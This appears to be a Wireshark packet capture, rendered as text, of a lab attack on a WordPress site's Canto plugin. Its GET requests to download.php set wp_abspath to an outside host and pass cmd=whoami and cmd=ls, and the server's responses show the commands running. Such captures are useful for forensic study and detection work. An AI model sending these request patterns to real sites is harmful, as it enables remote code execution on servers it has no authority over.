 Wordpress.pcapng
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
((ip.src == 192.168.204.1) || (ip.dst == 192.168.204.1) || (ip.src == 172.26.211.155) || (ip.dst == 172.26.211.155)) && http
No. Time Source Destination Port Protocol Length Info
136864 532.064505 192.168.204.1 192.168.204.128 192.168.204.128,80 HTTP 698 GET /wordpress/wp-content/plugins/canto/ HTTP/1.1
136866 532.300473 192.168.204.128 192.168.204.1 16273 HTTP 307 HTTP/1.1 200 OK
137040 539.284195 192.168.204.1 192.168.204.128 192.168.204.128,80 HTTP 761 GET /wordpress/wp-content/plugins/canto/includes/lib/download.php?wp_abspath=http://172.26.211.155:8000 HTTP/1.1
137044 539.337207 192.168.204.128 172.26.211.155 172.26.211.155:8000,8… HTTP 136 GET /wp-admin/admin.php HTTP/1.1
137047 539.359454 172.26.211.155 192.168.204.128 53041 HTTP 74 HTTP/1.0 200 OK
137089 539.569125 192.168.204.128 192.168.204.1 16274 HTTP 383 HTTP/1.1 200 OK (text/html)
138545 601.848801 192.168.204.1 192.168.204.128 192.168.204.128,80 HTTP 772 GET /wordpress/wp-content/plugins/canto/includes/lib/download.php?wp_abspath=http://172.26.211.155:8000&cmd=whoami HTTP/1.1
138549 601.851429 192.168.204.128 172.26.211.155 172.26.211.155:8000,8… HTTP 136 GET /wp-admin/admin.php HTTP/1.1
138552 601.858192 172.26.211.155 192.168.204.128 53181 HTTP 84 HTTP/1.0 200 OK
138648 605.165676 192.168.204.128 192.168.204.1 16285 HTTP 657 HTTP/1.1 200 OK (text/html)
145191 822.723084 192.168.204.1 192.168.204.128 192.168.204.128,80 HTTP 761 GET /wordpress/wp-content/plugins/canto/includes/lib/download.php?wp_abspath=http://172.26.211.155:8000 HTTP/1.1
145195 822.727228 192.168.204.128 172.26.211.155 172.26.211.155:8000,8… HTTP 136 GET /wp-admin/admin.php HTTP/1.1
145200 822.731906 172.26.211.155 192.168.204.128 53596 HTTP 593 HTTP/1.0 200 OK
145276 825.946404 192.168.204.128 192.168.204.1 16323 HTTP 1178 HTTP/1.1 200 OK (text/html)
207199 1214.845555 192.168.204.1 192.168.204.128 192.168.204.128,80 HTTP 787 GET /wordpress/wp-content/plugins/canto/includes/lib/download.php?wp_abspath=http://172.26.211.155:8000 HTTP/1.1
207204 1214.860145 192.168.204.128 172.26.211.155 172.26.211.155:8000,8… HTTP 136 GET /wp-admin/admin.php HTTP/1.1
207210 1214.864749 172.26.211.155 192.168.204.128 54432 HTTP 522 HTTP/1.0 200 OK
207218 1214.872766 192.168.204.128 192.168.204.1 17057 HTTP 653 HTTP/1.1 200 OK (text/html)
209442 1226.192500 192.168.204.1 192.168.204.128 192.168.204.128,80 HTTP 787 GET /wordpress/wp-content/plugins/canto/includes/lib/download.php?wp_abspath=http://172.26.211.155:8000 HTTP/1.1
209447 1226.196476 192.168.204.128 172.26.211.155 172.26.211.155:8000,8… HTTP 136 GET /wp-admin/admin.php HTTP/1.1
209453 1226.203571 172.26.211.155 192.168.204.128 54436 HTTP 593 HTTP/1.0 200 OK
209472 1226.312702 192.168.204.128 192.168.204.1 17070 HTTP 1178 HTTP/1.1 200 OK (text/html)
235875 1347.610435 192.168.204.1 192.168.204.128 192.168.204.128,80 HTTP 772 GET /wordpress/wp-content/plugins/canto/includes/lib/download.php?wp_abspath=http://172.26.211.155:8000&cmd=whoami HTTP/1.1
235881 1347.617323 192.168.204.128 172.26.211.155 172.26.211.155:8000,8… HTTP 136 GET /wp-admin/admin.php HTTP/1.1
235885 1347.621660 172.26.211.155 192.168.204.128 54457 HTTP 84 HTTP/1.0 200 OK
235935 1347.764043 192.168.204.128 192.168.204.1 17205 HTTP 657 HTTP/1.1 200 OK (text/html)
236907 1353.039574 192.168.204.1 192.168.204.128 192.168.204.128,80 HTTP 768 GET /wordpress/wp-content/plugins/canto/includes/lib/download.php?wp_abspath=http://172.26.211.155:8000&cmd=ls HTTP/1.1
236911 1353.053056 192.168.204.128 172.26.211.155 172.26.211.155:8000,8… HTTP 136 GET /wp-admin/admin.php HTTP/1.1
236914 1353.057371 172.26.211.155 192.168.204.128 54458 HTTP 84 HTTP/1.0 200 OK
236919 1353.185192 192.168.204.128 192.168.204.1 17206 HTTP 626 HTTP/1.1 200 OK (text/html)
HTTP/1.1 200 OK\r\n
[Expert Info (Chat/Sequence): HTTP/1.1 200 OK\r\n]
Response Version: HTTP/1.1
Status Code: 200
[Status Code Description: OK]
Response Phrase: OK
Date: Wed, 17 Jan 2024 21:49:54 GMT\r\n
Server: Apache/2.4.58 (Win64) OpenSSL/3.1.3 PHP/8.2.12\r\n
X-Powered-By: PHP/8.2.12\r\n
Content-Length: 348\r\n
[Content length: 348]
Keep-Alive: timeout=5, max=100\r\n
Connection: Keep-Alive\r\n
Content-Type: text/html; charset=UTF-8\r\n
\r\n
[HTTP response 1/1]
[Time since request: 3.316875000 seconds]
[Request in frame: 138545]
[Request URI: http://192.168.204.128/wordpress/wp-content/plugins/canto/includes/lib/download.php?wp_abspath=http://172.26.211.155:8000&cmd=whoami]
File Data: 348 bytes
Line-based text data: text/html (6 lines)
desktop-2r3ar22\administrator\r\n
<br />\n
<b>Fatal error</b>:  Uncaught Error: Call to undefined function sanitize_text_field() in C:\xampp\htdocs\wordpress\wp-content\plugins\canto\includes\lib\download.php:
Stack trace:\n
#0 {main}\n
thrown in <b>C:\xampp\htdocs\wordpress\wp-content\plugins\canto\includes\lib\download.php</b> on line <b>7</b><br />\n
00e0 69 6d 65 6f 75 74 3d 35 2c 20 6d 61 78 3d 31 30 imeout=5 , max=10
00f0 30 0d 0a 43 6f 6e 6e 65 63 74 69 6f 6e 3a 20 4b 0··Conne ction: K
0100 65 65 70 2d 41 6c 69 76 65 0d 0a 43 6f 6e 74 65 eep-Aliv e··Conte
0110 6e 74 2d 54 79 70 65 3a 20 74 65 78 74 2f 68 74 nt-Type: text/ht
0120 6d 6c 3b 20 63 68 61 72 73 65 74 3d 55 54 46 2d ml; char set=UTF-
0130 38 0d 0a 0d 0a 64 65 73 6b 74 6f 70 2d 32 72 33 8····des ktop-2r3
0140 61 72 32 32 5c 61 64 6d 69 6e 69 73 74 72 61 74 ar22\adm inistrat
0150 6f 72 0d 0a 3c 62 72 20 2f 3e 0a 3c 62 3e 46 61 or··<br />·<b>Fa
0160 74 61 6c 20 65 72 72 6f 72 3c 2f 62 3e 3a 20 20 tal erro r</b>:
0170 55 6e 63 61 75 67 68 74 20 45 72 72 6f 72 3a 20 Uncaught Error:
0180 43 61 6c 6c 20 74 6f 20 75 6e 64 65 66 69 6e 65 Call to undefine
0190 64 20 66 75 6e 63 74 69 6f 6e 20 73 61 6e 69 74 d functi on sanit
01a0 69 7a 65 5f 74 65 78 74 5f 66 69 65 6c 64 28 29 ize_text _field()
01b0 20 69 6e 20 43 3a 5c 78 61 6d 70 70 5c 68 74 64 in C:\x ampp\htd
01c0 6f 63 73 5c 77 6f 72 64 70 72 65 73 73 5c 77 70 ocs\word press\wp
01d0 2d 63 6f 6e 74 65 6e 74 5c 70 6c 75 67 69 6e 73 -content \plugins
01e0 5c 63 61 6e 74 6f 5c 69 6e 63 6c 75 64 65 73 5c \canto\i ncludes\
01f0 6c 69 62 5c 64 6f 77 6e 6c 6f 61 64 2e 70 68 70 lib\down load.php
0200 3a 37 0a 53 74 61 63 6b 20 74 72 61 63 65 3a 0a :7·Stack trace:·
0210 23 30 20 7b 6d 61 69 6e 7d 0a 20 20 74 68 72 6f #0 {main }·  thro
0220 77 6e 20 69 6e 20 3c 62 3e 43 3a 5c 78 61 6d 70 wn in <b >C:\xamp
0230 70 5c 68 74 64 6f 63 73 5c 77 6f 72 64 70 72 65 p\htdocs \wordpre
0240 73 73 5c 77 70 2d 63 6f 6e 74 65 6e 74 5c 70 6c ss\wp-co ntent\pl
0250 75 67 69 6e 73 5c 63 61 6e 74 6f 5c 69 6e 63 6c ugins\ca nto\incl
0260 75 64 65 73 5c 6c 69 62 5c 64 6f 77 6e 6c 6f 61 udes\lib \downloa
0270 64 2e 70 68 70 3c 2f 62 3e 20 6f 6e 20 6c 69 6e d.php</b > on lin
0280 65 20 3c 62 3e 37 3c 2f 62 3e 3c 62 72 20 2f 3e e <b>7</ b><br />
0290 0a ·
Text item (text), 31 bytes
Packets: 262008 · Displayed: 68 (0.0%)